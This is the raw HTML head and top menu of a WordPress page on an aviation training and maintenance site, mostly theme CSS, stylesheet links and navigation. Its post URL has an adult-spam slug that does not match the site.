linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/22779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=22779' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Ferotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F11%2F25%2Ferotic-massage-places-norge-chat-room-nude-chatroulette-triana-iglesias-fhm%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-22779 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
